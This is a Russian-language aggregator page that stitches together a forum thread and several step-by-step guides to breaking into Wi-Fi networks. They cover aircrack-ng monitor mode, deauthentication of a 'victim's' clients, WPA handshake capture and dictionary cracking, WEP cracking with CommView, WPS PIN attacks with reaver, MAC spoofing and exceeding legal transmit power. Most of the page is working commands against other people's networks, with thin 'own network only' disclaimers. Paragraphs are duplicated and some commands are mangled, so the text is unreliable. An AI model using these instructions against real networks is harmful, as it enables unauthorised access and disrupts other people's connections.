Рейтинг: 4.3/5.0 (1908 проголосовавших)

Рейтинг: 4.3/5.0 (1908 проголосовавших)Категория: Инструкции

Вова Винарский Ученик (54), закрыт 6 лет назад

Константин Мудрец (12389) 6 лет назад

Сначала включаете через airmon режим просмотра на wifi плате (если linux). Если под виндой то ставите дрова на wifi из пакета CommView. Далее сканируете вышки и сеть при помощи airodump (linux) либо commview(linux) сохраняя лог в CAP файл, далее уже натравливаете на него aircrack

Параметры запуска например такие:

airmon-ng start wlan0

airodump --bssid xx:xx:xx:xx:xx:xx -c 6 -w file wlan0

сканирует с фильтром по мак адресу вышки, на 6 канале и сохраняет в файл file

В commview всемышкой делается

Для взлома wep потребуется свыше 200к пакетов IVS, для WPA - пакеты авторизации hanshake и огромный словарь для перебора

tralev Мастер (1562) 6 лет назад

Под виндоус только для wep работает, насколько я помню => качать лайв сиди с aircrack и пользоваться этим:

http://www.aircrack-ng.org/doku.php?id=newbie_guide

Эта статья сделана сугубо в ознакомительных целях и автор не несёт какой либо ответственности за последствия использования материалов данной статьи

Статья не закончена

Немного теорииЯ не буду заново изобретать велосипед, статей на эту тему масса, но для меня они были не удовлетворительные и непонятными, потому пишу свой вариант с пояснениями и дословным How-To, буду рад дополнениям и поправкам, так как пишу на основе своих знаний и без большой компетентности и опыта в вопросе Давайте разберёмся, sniffing это отлавливание пакетов с некой информацией из сети, в данном случае беспроводной. Пакеты содержат в себе некоторую зашифрованную информацию. Если кто-то пытался «стать хакером» то думаю вы знакомы с понятием Брутфорс, но для тех кто никогда не занимался этим поясняю: Брутфорс - перебор паролей, часто по словарю. Вот так просто, без извращений вроде инжекции и MitB. В случае с Wi-Fi брутфорс у нас не простой, а с рюшечками. Т.е. При взломе Wi-Fi мы не можем просто пытаться подключится к точке с разными паролями, поскольку она при подключении высчитывает с паролем какую то кэш сумму, из-за этого проверка каждого пароля займёт около 1 сек, что если пароль состоит минимум из 8 знаков, хотя бы только цифрами займёт 10^8=100 000 000 сек =

27780 часов. Потому для взлома wi-fi применяют различные способы в зависимости от типа точки доступа и типа шифрования WEP, WPA/WPA2, а также наличия WPS. Я же хотел бы описать все способы, но в свете наличия на своей точке только WPA/WPA2 опишу ниже лишь её.

Нам понадобиться не без-известная программа aircrack-ng, она должна быть в репозиториях. (Дальше и вообще в пределах этой статьи используем только консоль, GUI и другие рюрешечки я не оцениваю и не смог прикрутить).

Отлично, имеем пакет, на основе моих знаний разберём состав: airmon-ng необходим для перевода карточки Wi-Fi в режим мониторинга без него никак. airodump-ng необходим для прослушивания и сохранения прослушанных пакетов. aireplay-ng необходим для разных «Хуков», в частности для дисконекта клиента/ов от точки доступа. aircrack-ng собственно сама программа для брутфорса и перебора, к ней нужно иметь набор словарей, кои можно сделать самому или найти в интернетах - *Тысячи их!*.

Разбиваем на несколько частей, каждую рассматриваем отдельно.

Самый маленький и основопологающий пакет, его проще всего использовать. Он переводит беспроводную карточку в режим мониторинга и контролирует созданный им виртуальный интерфейс. С этого момента и далее мы будем использовать работать от имени суперпользователя и моя личная просьба, не копируйте, а набирайте ручками с пониманием.

Самый маленький и основопологающий пакет, его проще всего использовать. Он переводит беспроводную карточку в режим мониторинга и контролирует созданный им виртуальный интерфейс. С этого момента и далее мы будем использовать работать от имени суперпользователя и моя личная просьба, не копируйте, а набирайте ручками с пониманием.

Теперь нам понадобиться узнать системное имя нашей карточки

Смотрим вывод, в моём случае это wlan0, сделаю акцент, что не у всех оно будет обязательно wlan0.

Разбираемся, airmon-ng имя покета, содержимое <start|stop|check> в пояснении не нуждается, это управление интерфейсом. <interface> системное имя адаптера, [channel or frequency] канал или частота на которой будет постоянно работать виртуальный адаптер.

<interface> системное имя адаптера, [channel or frequency] канал или частота на которой будет постоянно работать виртуальный адаптер.

airmon-ng «запустить» интерфейс wlan0 с каналом 1. нас интересует вывод, внизу вывода после надписи «wlan0 Atheros ath9k - [phy0]» будет строка »(monitor mode enabled on mon0)» она нас и интересует, mon0 это имя интерфейса с которым мы будем работать далее. Для того чтобы остановить виртуальный интерфейсы, нужно или перезагрузить машину или вбить:

Где mon0 это название виртуального интерфейса.

Нужна для отлавливания пакетов со всех каналов или одного канала, привыкайте к тому, что вай фай карточка работает, не с сетью, а с каналом. Если мы хотим дальше использовать aircrack-ng то нужно запускать airodump-ng с ключами для вывода файлов.

где -w ключ для вывода, а дальше путь куда будут сохраняться файлы прослушивания.  ещё есть ключ –channel после которого пишется номер нужного канала, использовать только при надобности, например если aireplay-ng не хочет корректно работать из-за того что не может переключится на нужный канал. Практика, запускаем монитор, с ключём на конце, например с названием сети на которую я охочусь (для упорядочивания прослушанных файлов) Подразумевается что Inri моя сеть и словарь который я использую для перебора содержит взарание известный мне пароль, в реальных условиях подобирать пароль очень долго и успешность зависит от словаря и сложности пароля.

ещё есть ключ –channel после которого пишется номер нужного канала, использовать только при надобности, например если aireplay-ng не хочет корректно работать из-за того что не может переключится на нужный канал. Практика, запускаем монитор, с ключём на конце, например с названием сети на которую я охочусь (для упорядочивания прослушанных файлов) Подразумевается что Inri моя сеть и словарь который я использую для перебора содержит взарание известный мне пароль, в реальных условиях подобирать пароль очень долго и успешность зависит от словаря и сложности пароля.

Разбираем окно: CH канал который сейчас слушает монитор, Elapsed Время работы. BSSID MAC адресс роутера, PWR мощьность сигнала, чем выше значение тем лучше, -50 > -80. Beacons количество «объявлений» о существовании, чем выше, тем активнее точка. Data количество пакетов. s - скорость передачи пакетов, MB скорость. ENC - тип ключа, в данном случае WPA. ESSID - имя сети, отображаемое. Ниже STATION клиенты сетей с BSSID находящимися напротив.

Собственно всё что нас интересует.

Пакет для хуков, в данном случае он нам понадобится для получения среди пакетов ключей ауентификации.

Создаём новое окно терминала, получаем права суперпользователя и вбиваем

где -0 режим атаки - деаунтефикация. -а атакуемая точка. -с клиент который потеряет сеть. 1000 количество попыток (с какой то попытки человек вылетит из сети насовсем и 100% передаст заново ключи ауентификации) На практике доказано, что хватает 20-30 пакетов чтобы выбить человека из сети, а 1000 садизм. Видим в мониторе как у клиента растут переданные пакеты, отлично теперь переходим к заключительной части. Для всяких извращений курим help

Теперь заключительная часть, у нас куча данных переданных по сети, огромное количество пакетов (чем больше, тем больше шансов выловить что-то полезное).

Где -a тип ключа 1|WEP 2|WPA/WPA2 -e название сети -w путь к файлу с словарём *читал что можно написать *** для того чтобы использовать все доступные словари и прослушанные данные, но не выходит, пишет ошибку. А последнее путь к файлу с прослушанными пакетами. Вывод, с 4 попытки подобрал (повторяюсь ключ был известен и вписан в словарь для скорости и 100% вероятности перебора).

#1 Anonymous ![]()

Делать всё лучше из под линукса, я использовал Back Track 5 R1

А вы можете работать и на винде хотя там скорость немного ниже, но есть GUI (графический интерфейс)

Для начала нужно перевести интерфейс в monitor mode что делается несколькими манипуляциями:

-Смотрим название интерфейса

-Переводим в режим monitor mode

Теперь wlan0 переведен в monitor mode и далее обращаемся к нему как к mon0

Есть два пути. Но конец у них тот же.

Первый, рыбачим так сказать на handshake командой: Второй, Пытаемся получить пароль к определённой цели.

И оставляем на несколько часов. После приходим и в разделе home будут три файла:

besside.log

wpa.cap

wpe.cap

В первом файле будут BSSID и SSID тех устройств чьи хендшейки мы перехватили.

Второй файл нам тоже нужен, зачем узнаете позже.

Командой airodump-ng mon0 ищем нашу цель.

Записываем иформацию о цели это:

BSSID

STATION (Только смотрите что бы BSSID совпадали)

CH

Далее когда нашли и записали всю информацию пишем следующую команду Тут airodump будет ждать хендшейка (когда жертва авторизируется мы перехватим пароль) и можно долго сидеть в засаде или же попробовать убить конект командой (вводить в другом паралельно открытом терминале) С первого раза может не убить например может не совпасть канал. А может вообще не получится так вот и нужно будет ждать получения хендшейка. Если мы его получим то в правом верхнем углу будет надпись "HANDSHAKE"

Кстати, если handshake не отображается в airodump-ng во время сбора пакетов, это еще не значит, что его не было и он не захвачен.

Лучше всего во время работы airodump-ng откройте Wireshark и поставте фильтр по протоколу "eapol" как только появляются такие пакеты значит handshake захвачен.

Далее общий конец первого и второго путей.

Handshake захвачен с остальными пакетами и записан в файл в папке home одним из двох путей. В первом название будет wpa.cap во втором capture-01.cap

Что бы получить пароль используем следующую команду: Или же можно посимвольным перебором что может занять гораздо больше времени здесь используем John the Ripper

Команда будет приблизительно иметь такой вид: И ждем нашего ключика.

Для начала заходим на официальный сайт и скачиваем последнюю версию данной программы.

Необходимо удовлетворить зависимости:

keiz@ekz:/opt/wifi/air$ aptitude search libssl-dev (версия 0.9.8o-1ubuntu4.6)

p libssl-dev- SSL development libraries, header files and documentation

keiz@ekz:/opt/wifi/air$ sudo apt-cache search libsqlite3-dev

libsqlite3-dev — SQLite 3 development files

keiz@ekz:/opt/wifi/air$ sudo aptitude install libsqlite3-dev

Следующие НОВЫЕ пакеты будут установлены:

0 пакетов обновлено, 1 установлено новых, 0 пакетов отмечено для удаления, и 7 пакетов не обновлено.

Необходимо получить 419kБ архивов. После распаковки 1 249kБ будет занято.

Получить:1 http://ru.archive.ubuntu.com/ubuntu/ maverick-updates/main libsqlite3-dev amd64 3.7.2-1ubuntu0.1 [419kB]

Получено 419kБ в 1с (266kБ/с)

Выбор ранее не выбранного пакета libsqlite3-dev.

(Чтение базы данных … на данный момент установлено 188960 файлов и каталогов.)

Распаковывается пакет libsqlite3-dev (из файла …/libsqlite3-dev_3.7.2-1ubuntu0.1_amd64.deb)…

Настраивается пакет libsqlite3-dev (3.7.2-1ubuntu0.1) …

Cоздаем каталог куда с перенесем нашу программу для дальнейшей настройки:

keiz@ekz:/opt$ mkdir /opt/wifi/air

В моем случаем я распаковал в каталог /opt/wifi/air. Так как программа не откомпилирована, соберем ее:

Моя компиляция завершается неудачно:

crypto.h:12: fatal error: openssl/hmac.h: Нет такого файла или каталога

чтобы это исправить следует внимательнее относится к требованиям по установке зависимостей (установите libssl-dev)

Еще раз запустим процесс сборки, результат будет положительным, но с некоторыми оговорками:

Скомпилируем with airolib-ng support

keiz@ekz:/opt/wifi/air$ make sqlite=true

keiz@ekz:/opt/wifi/air$ sudo make sqlite=true install

keiz@ekz:/opt/wifi/air$ sudo make install

install -d /usr/local/man/man1

install -m 644 aircrack-ng.1 airdecap-ng.1 airdriver-ng.1 aireplay-ng.1 airmon-ng.1 airodump-ng.1 airserv-ng.1 airtun-ng.1 ivstools.1 kstats.1 makeivs-ng.1 airbase-ng.1 packetforge-ng.1 airdecloak-ng.1 /usr/local/man/man1

make[1]: Выход из каталога `/opt/wifi/air/manpages’

[*] Run ‘airodump-ng-oui-update’ as root (or with sudo) to install or update Airodump-ng OUI file (Internet connection required).

Запускаем, что от нас требует программа:

keiz@ekz:/opt/wifi/air$ sudo airodump-ng-oui-update

[*] Downloading IEEE OUI file…

[*] Parsing OUI file…

[*] Airodump-ng OUI file successfully updated

На этом все программа установилась. Можно по тестировать ее возможности.



Эта статья — инструкция по взлому WEP шифрования wi-fi сети. Хоть это и первая статья по взлому, в ней нет базовых понятий о беспроводных сетях, думаю, они еще появятся в будущем на сайте. Мы будем использовать: ОС Windows, CommView for Wi-Fi и aircrack-ng 1.1 win.

Так как мы будем использовать CommView for Wi-Fi, вам необходимо скачать эту программу, например с сайта компании. Aircrack-ng 1.1 win можно скачать с нашего сайта. Перед установкой CommView for Wi-Fi проверьте входит ли ваш беспроводной адаптер в список поддерживаемых .

Устанавливаем CommView for Wi-Fi по умолчанию (обязательно установите драйвер для вашей карты, если это требуется!), разархивируем Aircrack-ng 1.1 win в любую удобную папку, но я рекомендую на диск C:/. Все мы можем работать.

В пакет aircrack-ng входит хороший снифер airodump-ng, но при использование этого снифера под виндой могут возникнуть некоторые трудности. ОС Windows имеет одну неприятную особенность: она не позволяет стандартными средствами (официальные драйвера) перевести Wi-Fi карточку в режим снифера (режим при котором карточка собирает все доступные пакеты), можно воспользоваться драйверами сторонних производителей (что обычно и делают) или модификациями официальных, но это чревато глюками и неприятными последствиями в виде отказа карты подключаться к точке доступа. Это легко исправляется установкой стандартного драйвера.

Хочу предложить вам другой, по мнению Choix с сайта wardriving.ru, более удобный вариант — это использование связки снифера CommView for Wi-Fi и Aircrack-ng для взлома WEP ключа. Основной плюс такой связки — это отсутствие необходимости при переводе карты в режим снифера и обратно каждый раз устанавливать драйвер. CommView for Wi-Fi так же поддерживает некоторые карты, например встроенный адаптер Intel PRO/Wireless 2200BG, которые не поддерживаются под windows airodump-ом.

Запускаем CommView for Wi-Fi, при первом запуске он предложит пропатчить драйвера и перезагрузиться. Смело везде соглашаемся. Далее если мы собираемся использовать программу только для сбора шифрованных DATA пакетов выбираем меню ПРАВИЛА и ставим там галочки на захват DATA пакетов и игнор BEACON пакетов остальные галочки снимаем. Жмем сохранить текущее правило (сохраняем прозапас). Заходим в настройки и ставим там, как на рисунке:

Вкладка использование памяти:

Почти все  Скоро начнем ломать)) Настройка делается один раз так что не пугайтесь, что так много всего надо нажимать.Еще осталось зайти в главном окне программы во вкладку Log-файлы поставить галочку на автосохранение и указать Максимальный размер каталога метров на 200 и средний размер файла около 5 метров.

Скоро начнем ломать)) Настройка делается один раз так что не пугайтесь, что так много всего надо нажимать.Еще осталось зайти в главном окне программы во вкладку Log-файлы поставить галочку на автосохранение и указать Максимальный размер каталога метров на 200 и средний размер файла около 5 метров.

Далее жмем кнопку *Захват* и в появившемся окне жмем *начать сканирование*. Справа появляется список точек которые находятся в зоне доступа с уровнем сигнала и другой дополнительной информацией. Выбираем точку нашей жертвы и жмем захват. Теперь берем в руки пиво и сухарики и ждем пока наловится нужное количество пакетов (от 100000 до 2000000 в зависимости от длинны ключа), придется немного подождать.

Ура. Пакеты собрались. Теперь жмем Ctrl+L в появившемся окне: файл, загрузить лог файлы commview и выбираем все файлы что видим. Потом меню правила и загружаем то, что сохраняли (только дата пакеты). Теперь экспортируем пакеты в формате TCPdump.

Используем AirCrack задаем ему параметры и указываем путь на наш файл с пакетами из CommView, который в формате TCPdump. Для запуска графического интерфейса aircrack-ng вам нужно, чтобы был установлен пакет Microsoft .NET Framework 2.0 (1 и 3 не подойдут).

Рекомендую посмотреть описание aircrack-ng !

Выбираем Encryption: WEP, Key size: по очереди от меньшего к большему. Если захватили достаточно ARP пакетов, то можно поставить галочку USE PTW attack. Нажимаем Launch.

Если ключ найден, то вы увидите примерно вот это:

Если же ключ не найден. пробуйте менять параметры до успешного финала. Успехов вам!

По просьбе samsona сделал видео к этой инструкции.

Всем доброго времени суток и сегодня я расскажу Вам как можно быстро и просто взломать сеть Wi-Fi. Ведь именно об этом мечтают начинающие хакеры – взламывать сети, прячась в тени, используя свой меленький нетбук…

Но сначала мы должны определиться – всё, что здесь написано предназначено для тестирование на стойкость к проникновению СВОЕЙ собственной точки доступа, так как взламывать чужие точки доступа и сети НЕЗАКОННО.

Итак, вы скачали хакерский дистрибутив Kali linux и даже установили его на флешку. чтобы не палиться, но что делать теперь? Самый простой способ опробовать свои силы – использовать уязвимость в протоколе WPS.

WPS – это стандарт и протакол позволяющий быстро получить доступ к Wi-Fi сети не заморачиваясь с длинным и сложным паролем, а просто посмотрев PIN код на наклейке роутера. Удобно? Естественно. Безопасно? Естественно нет!

Для взлома WPS существует простая утилита reaver. В Kali linux она установлена «из коробки». Для взлома нам нужно проделать следующее:

Теперь подробнее. После запуска терминала вводим команды:

airmon-ng start wlan0

Это переведёт вашу карту в режим мониторинга (Важно: вы не должны быть подключены к Wi-Fi сети в процессе взлома). В ответ на команду вы получите ответ:

# airmon-ng start wlan0

Found 2 processes that could cause trouble.

If airodump-ng, aireplay-ng or airtun-ng stops working after

a short period of time, you may want to kill (some of) them!

-e

PID Name

2356 NetworkManager

2439 wpa_supplicant

Interface Chipset Driver

wlan0 Unknown rt2800pci – [phy0]

(monitor mode enabled on mon0)

Теперь ищем жертву, для этого сканируем эфир и копируем BSSID нужной нам точки доступа, нам поможет команда:

Остановить выполнение команды можно сочетанием клавишь CTRL+C. На скрине я выделил BSSID своей точки доступа (дефолтный роутер от beeline).

Ищем нужную сеть с помощью airodump-ng. Запоминаем или копируем BSSID

Время запустить риппера и пойти пить чай, для этого вводим команду (BSSID подставьте свой ):

reaver -i mon0 -b 14:A9:E3:00:EB:74 –vv

У меня процесс взлома занял 21 минуту. очень мало, для других способов взлома Вы дольше будите пакеты собирать.

Reaver закончил свою работу, пароль найден

Выводы: если в Вашем роутере включён WPS, то считайте, что Вы пользуетесь незащищённой сетью…

Перевести Wi-Fi карту в режим монитора. Здесь и далее имя wifi карты wlan0

airmon-ng start wlan0

таким же образом, только командой stop можно остановить монитор на сетевой карте.

По-умолчанию имя монитора wlan0mon. используем теперь его.

Некоторые программы могут вмешиватся в работу адаптера. Их список можно просмотреть:

airmon-ng check и при необходимости сделать попыку завершить их работу:

airmon-ng check kill Проверить, поддерживает ли карта инъекцию пакетов (injection_test) [подробнее. doc ]

aireplay-ng-9 wln0mon

Поменяем mac адрес карты, для этого отключаем её

ifconfig wlan0mon down

поменять MAC адрес сетевой карты на рандомный ( -r ) или какой-то определённый ( -m 00:31:41:59:26:53 )

macchanger wlan0mon -r или

ifconfigwlan0monhw ether00:00:00:00:aa:bb

включаем сетевую карту

ifconfig mon0 up

Не все карты поддерживают изменение мощности в руном режиме. Ограничения на мощность сигнала описаны в файле /lib/crda/regulatory.bin (просмотреть командой regdbdump /lib/crda/regulatory.bin ), для России как и для многих других стран, мощность ограничена 20дБ:

country RU:

(2402.000 - 2482.000 @ 40.000), (N/A, 20.00 )

Для Белиза ограничения иные:

country BZ:

(2402.000 - 2482.000 @ 40.000), (N/A, 30.00 )

Поэтому просто сменив регион, можно установив большую мощность передаваемого (tx - transmit) радиосигнала.

ifconfig wlan0 down – выключаем интерфейс

macchanger -r wlan0 – меняем MAC

iw reg set BZ – выставляем регион Белиз

iwconfig wlan0 txpower 30 – увеличиваем мощность

ifconfig wlan0 up – поднимаем интерфейс

Самый простой способ. Необходимо перехватить момент авторизации клиента, получить т.н. handshake и используя последний подобрать пароль уже в офлайне. Ждать пока один из клиентов сети подключится к ней не обязательно, можно отключить его от сети и подождать переподключения, как правило оно происходит автоматически. Подробнее, но на английском: http://www.aircrack-ng.or g/doku.php?id=cracking_wp a

1.Промониторить доступные WiFi сети :

Например, --wps показать информацию о WPS, о производителе ( -M ) и времени ( --uptime ) работы точки доступа.

airodump-ng--wps -M --uptimewlan0mon

Следить за конкретной точкой доступа и клиентами удобнее, если перейти в режим выделения <TAB> и там уже выделить интересующую точку доступа, автоматически будут подсвечены и подключенный к ней клиенты. Клавишей M устанавливается постоянная "подсветка" цветом ТД и подключенных устройств. Отсортировать таблицу по определённому полю можно последовательным нажатием клавиши S .

2.Начать запись перехваченных пакетов сети в файл:

airodump-ng -c <chanel_number> -w <out-file> --bssid <bssid> <interface>

-c номер прослушиваемого канала.

Сетевая карта в один момент времени способна прослушивать только один канал. Если в параметрах airodump-ng не указать конкретного канала, то карта будет слушать весь эфир, уделяя каждому отдельному каналу время и игнорируя данные передаваемые на других каналах.

-w имя файла, куда будут сохранены пакеты.

--bssid - bssid точки доступа.

***

В случае если во время перехвата пакетов возникает ошибка " fixed channel -1 ". то её можно попытаться исправить передав ключ --ignore-negative-one. Такой же ключ нужно передать и программе airoplay-ng. [askubuntu ],[kali ]

3. параллельно процессу перехвата пакетов:

посылка пакетов деаутентификации

airoplay-ng -0 5 -a <bssid> <interface>

-0 режим отсылки пакетов деаутентификации

-a bssid точки доступа

-с ssid клиента, кого следует деаутентифицировать (необязательный параметр)

4.Ждать получения handshake .

Пакеты деаутентификации посылаются напрямую клиентам, а они как правило имеют меньший радиус "слышимости" чем точка доступа. Проследить получение клиентом пакетов можно по количеству ответных ACK пакетов от него.

возможно стоит поэкспериментировать со скоростью работы карты iwconfig <interface> rateauto [1MB, 2MB, 11MB, 54MB, etc] чтобы она совпадала со скоростью работы точки доступа.

Иногда airodump-ng не сообщает о получении handshake, поэтому стоит время от времени проверять cap файл на наличие handshake.

Самый простой способ это сделать, открыть файл например с помощью wireshark и применить фильтр eapol || wlan.fc.type_subtype == 0x08 .

Например:

tshark-rn-01.cap-Y "eapol || wlan.fc.type_subtype == 0x08 "

Для брута пароля необходимо два первых последовательных пакета "рукопожатия" (производимого с ТД за 4 шага).

Более быстрый, но чуть менее надежный (с практической точки зрения) результат может дать программа cowpatty :

cowpaty -c -r <cap_file>

Вполне возможно, что данных для брута в cap файле достаточно, но cowpatty вполне справедливо может отметить, что handshake не полный.

Выдернуть только необходимые для брута пакеты из дампа способна утилита wpaclean. тем самым избавив от необходимости работы с возможно объёмным cap файлом:

wpaclean<новый-pcap-файл> <pcap-файл>

5. Если handshake получен, то приступить к подбору пароля

aircrack-ng <dump-file.cap> -w <pass_dict>

<dump> - имя файла с дампом.

-w имя файла со словарём паролей.

вместе c Backtrack поставляется словарь, найти его можно здесь: /root/pentest/passwords/wordlists , aircrack-ng тоже содержит в директории_исходных_кодов \test\password.lst словарь.

Для генерации собственного своего словаря можно использовать crunch.

Если есть необходимость применить правила трансформации для паролей из словаря, то можно использовать John The Ripper через конвейер:

/opt/john/john --stdout -w:wordlist.lst --rules | aircrack-ng handshake -b 11:22:22:22:22:22 -w -

JohnTheRipper-Jumbo тоже подойдёт для перебора. Однако нужно конвертировать handshake из pcap файла в понятный для John формат с помощью программы wpapcap2john, что поставляется вместе с версией сообщества JTR-Jumbo (git. ветка bleeding jumbo):

/opt/john/wpapcap2john dump.cap > handshake.john /opt/john/john lar-handshake.john --format=wpapsk

Кроме использования правил, John может похвастаться возможностью сохранять состояние перебора, позволяя продолжить его в дальнейшем с того же места, где работа была прервана.

Увеличить производительность брута поможет GPU. Для этого Windows можно использовать Elcomsoft Wireless Security Auditor. Linux - pyrit. но наверное лучшая программа для этого кроспатформенный oclHashcat .

Fake authentationairodump-ng -c <channel> -w <out_file> --bssid <bssid> <interface> # dumping.

# making fake authentication

aireplay-ng -l 0 -a <bssid> -h <my_ssid> <interface>

#start airplay-ng in ARP request replay mode (-3 )

aireplay-ng -3 -b <bssid> -h <my_ssid> <interface>

#cracking the password

aircrack-ng -n <64 or 128 or. > --bssid <bssid> <cap file>

SoftPerfect WiFi Guard (Windows, MacOS) производит сканирование сети с определённым интервалом. Предупреждает о подключении незнакомого устройства, показывает список WiFi клиентов.

waidps (python script). В число возможностей программы входит обнаружение атак и подозрительной активности в WiFi сетях. Ведёт логирование и предупреждает об атаках. Во время работы переводит WiFi адаптер в режим монитора.

АлсоТест скорости подбора паролей WPA ( -S )

Подключение к wifi сети из командной строки

С использованием утилиты сходящей в состав Network Manager - nmcli [using nmcli ]. [also ].

С программой довольно просто работать, ибо по двойному та бу она показывает возможные команды. Кроме того, в руководстве есть примеры использования.

Просмотрим список доступных сетей:

nmcli dev wifi SSID BSSID РЕЖИМ ЧАСТОТА СКОРОСТЬ СИГНАЛ БЕЗОПАСНОСТЬ АКТИВЕН

'network1' C1:B0:C1:f6:AD:09 Инфраструктура 2417 МГц 54 МБ/с 69 WPA2 нет

'network2' F0:37:AA:CF:F8:66 Инфраструктура 2462 МГц 54 МБ/с 62 WPA2 нет Этот способ можно использовать и для того, что сравнить уровень сигнала на нескольких картах одновременно. В этом случае, для каждого адаптера будет отображаться своя таблица.

Подключимся к новой сети с SSID " Cafe Hotspot 1 " используя пароль caffeine

nmcli dev wifi con"Cafe Hotspot 1"passwordcaffeinename"My cafe"

***

При подключении к сети MAC адрес карты может поменяться на дефолтный, поэтому перед сменой адреса карты следует отключать службу

network-manager:

service network-manager stop

Другой путь - в настройках подключения Network Manager'a в поле cloned MAC указать вновь присвоенный карте MAC адрес.

***

Смена hostname: askubuntu.com

***

Подробная информация об адаптерах [askubuntu ]

lshw-Cnetwork или

iwlist ***

Включение режима точки доступа WiFi карты с использование hostapd

habrahabr.ru

Стоит отметить, что hostapd игнорирует комментарии только в отдельных строках. Для проверки конфига ТД следует запускать не демон (service hostapd start), а использовать комманду ( -dd для подробного вывода)

hostapd -dd <файл конфигурации> Нормальной работе hostapd может мешать NetworkManager, поэтому следует либо его отключить либо добавать MAC адрес интерфейса в исключения. [help.ubuntu ]

Airodump-NG Scan Visualizer - поможет просмотреть CVS файл и поиграться с хранящимися там данными о сетях. В том числе покажет информацию о подключённых клиентах, уровне сигнала, шифровании перехваченных пакетах и т.п.

Отправка сообщения по окончанию процесса перебора

Процесс подбора пароля ожидаемо может быть долгим, поэтому логичным будет как-то информировать пользователя об его окончании. Самый простой путь - добавить комманду через точку с запятой после вызова aircrack:

aircrack-ng dump.cap -w wordlist ; notify-send " John complited "

Обыкновенный вывод уведомления на экран программой notify-send не подходит, то можно отправить XMPP сообщение программой sendxmpp или емейл программой mailx. [linux notes ]

Если возникает необходимость настроить отправку сообщения когда aircrack-ng уже запущен и нет желания прерывать его работу, то можно воспользоваться простеньким однострочным скриптом:

while [ `pidofaircrack-ng` ]; do sleep 10; done; notify-send ". " Скрипт будет выполнять команду sleep 10. до тех пор пока он может получить pid процесса с именем aircrack-ng. Затем, когда pid не будет получен (процесс aircrack-ng завершится) выполнится следующая комманда - notify-send. Разумеется для корректной работы скрипта нужно чтобы работал только один экземпляр процесса aircrack-ng.

Взлом WiFi при помощи airodump — ng .

Продолжаем доламывать начатое. В предыдущей статье хакер подобрался вплотную к расшифровке пароля беспроводной точки доступа жертвы. Посмотрим, как в дешифровании будет работать программа airodump-ng .

Укажу только одно слово — словари. Это место — самое уязвимое в методике взлома пароля доступа по методу брутфорс. Подробности в ссылке.

Указанные программы также вшиты в сборку кали линукс. если используете другую версию Линукса, придётся обратиться к репозиториям. Скачать обновлённые версии программ труда не составит.

Как я указывал в предыдущей статье, заветная мечта хакера в случае с попыткой присовокупиться к точке доступа жертвы на данном этапе — результативная работа утилиты airodump-ng. Запущенная через команду в терминале против mac адреса жертвы (на моём конкретном примере):

терминал, опять же, выведет окно:

Обратите внимание, нижняя часть интерфейса утилиты (см. по стрелочке на рисунке) содержит в себе 2 строки, из которых следует, что в данный момент к беспроводной точке доступа жертвы подключены два устройства. Что это: смартфоны, планшеты или ноутбук, нам неизвестно, да и незачем. Но airodump-ng показывает нам их mac адреса. Это-то хакеру и нужно.

Взлом WiFi при помощи airodump — ng. Перехват.Всё, что теперь необходимо взломщику — терпение (70%) и удача (30%). Основное условие на этом этапе — находиться поблизости от роутера жертвы, так как придётся «немного обмануть» одно из устройств жертвы без его, само собой, согласия. Чуть ниже объясню, почему это важно. Этот процесс называется деидентификация .

Утилита запущена, но всматриваться в окно терминала смысла пока нет.

заветное поле пусто…

А теперь ключевой момент — нужно ждать появления в верхней строке утилиты записи:

WPA handshake: mac адрес-жертвы

Ждать очень часто приходится долго. Количество пакетов должно быть достаточным, но самое главное это именно вот такой результат:

Это и есть промежуточная (но не конечная) цель проекта.

Рассмотрим типичные проблемы (об этом знают лучше сами изобретатели утилиты. я расскажу про известные мне).

Окно терминала перехвата пакетов не выключать до появления WPA handshake.

Все дополнительные команды вводятся в новом окне терминала!

Утилита выведет список служб на экран. Самая «вредная» в нашем случае, это сетевая служба. Она иногда любит изменять режим работы модема на своё усмотрение. В списке первая с соответствующим числовым идентификатором. Остановим процесс командой (его номер будет постоянно меняться):

Если не получается и после, остановите остальные.

Вся суть работы деидентификатора в следующей команде (опять же применимо к моему случаю, открывается в новом окне терминала; обратите внимание,что mac адреса роутера и клиента жертвы в этом примере уже другие и взяты из следующей статьи):

aireplay-ng — сама утилита

-0 — «ноль» — команда на прерывание соединения клиента (смартфоном или чем там…) по принципу «я отключаюсь»; следующее за ним число — количество прерываний (то есть в нашем случае один (1) раз). Чем оно меньше, тем менее заметно будет отключение для жертвы, одновременно заставляя смартфон повторно запросить доступ к своему роутеру, передавая в числе прочего ключ доступа — а хакер тут как тут!). Лучший способ — повторно, с течением времени вводить команду деидентификации с числом прерываний 1 или 2. Ключ обязательно себя проявит.

-a — mac адрес точки доступа

-c — mac адрес одного из подключённых устройств (клиента)

wlan0mon — карта хакера.

Итак, WPA handshake на месте, четыре файла в указанной вами папке или папке по умолчанию (в Домашней). Выведем список файлов на экран. В новом окне терминала откройте список сохранённых файлов командой ls. Ключ в файле под названием имя-файла.cap (у меня 22-01.cap, если вы помните по предыдущей статье) в папке root (по умолчанию):

тут же введите команду:

aircrack-ng — команда подбора паролей

/root/22-01.cap — путь к файлу с ключом (у вас может быть другим). Жмём ввод.

Возможно сейчас вас встретит ошибка

Please specify a dictionary (option -w)

Она означает, что версия aircrack-ng в вашей кали своего словаря не содержит, либо, при быстром окончании работы утилиты, с малым по объёму. Укажите к скачанному словарю путь на манер (если он сохранён, допустим, на Рабочем столе) более полной командой:

где dic — условное название словаря с парольными комбинациями.

Запускаем. Ждём… В зависимости от сложности пароля и производительности системы времени на взлом WiFi при помощи airodump потребуется немало. Теперь всё зависит от качества вашего словаря. Попейте чайку. Людям приходилось пить чаёк от 50 мин. до 500 часов, так что терпения вам и терпения:

Вот как это выглядит в идеале взлом WiFi при помощи airodump и aircrack:

Однако никто, даже по истечении многих часов ожидания в предвкушении результата, не застрахован от того, что часы протекли напрасно и «парольная комбинация» в выбранном словаре не обнаружена.:

Что ж… Переходим к следующему варианту действий.

Просмотров: 1 601

Поделиться ссылкой: